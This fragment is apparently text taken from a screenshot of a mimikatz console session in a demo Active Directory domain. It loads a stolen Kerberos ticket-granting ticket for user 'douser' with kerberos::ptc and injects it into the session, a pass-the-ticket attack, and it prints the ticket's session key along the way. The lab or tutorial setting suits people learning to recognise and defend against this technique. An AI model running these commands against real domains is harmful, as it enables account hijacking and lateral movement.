 mimikatz 2.2.0 x64 (oe.eo)
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::list
mimikatz # kerberos::ptc TGT_douser@DEMO.com.ccache
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2022/9/9 10:52:35 ; 2022/9/9 20:52:35 ; 2022/9/16
10:52:35
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name  (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name  (01) : douser ; @ DEMO.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
841ad9f21c779d71135ddcb54c398276
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # exit_